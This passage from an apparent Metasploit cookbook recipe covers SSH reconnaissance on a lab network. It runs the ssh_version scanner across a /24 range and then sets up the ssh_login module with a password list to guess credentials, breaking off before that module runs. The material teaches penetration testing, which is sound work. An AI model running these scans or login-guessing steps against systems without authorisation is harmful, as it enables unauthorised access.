 Getting ready
Previous scans show us that we have TCP port 22 open on the target systems, so we will
use the SSH Version Scanner auxiliary module to get information about the SSH version
running on the target system.
How to do it...
1. To scan for SSH servers on the network, use the
auxiliary/scanner/ssh/ssh_version auxiliary module, set the target
address range in RHOSTS, and the number of concurrent threads to 256:
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set RHOSTS 192.168.216.0/24
RHOSTS => 192.168.216.0/24
msf auxiliary(ssh_version) > set THREADS 256
THREADS => 256
msf auxiliary(ssh_version) > run
...
[*] Scanned 133 of 256 hosts (51% complete)
[*] Scanned 232 of 256 hosts (90% complete)
[*] Scanned 250 of 256 hosts (97% complete)
[*] Scanned 255 of 256 hosts (99% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_version) >
So, in our scan, we found some active SSH versions in the target address range.
Once we have discovered the SSH version, we can search for vulnerabilities for
that specific version.
2. To search for default or guessable credentials, you can use the SSH Login Check
Scanner auxiliary module to test SSH logins on a range of machines and report
successful logins:
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set USERNAME user
USERNAME => user
msf auxiliary(ssh_login) > set PASS_FILE /root/password.lst
PASS_FILE => /root/password.lst
msf auxiliary(ssh_login) > set RHOSTS 192.168.216.10,129
RHOSTS => 192.168.216.10,129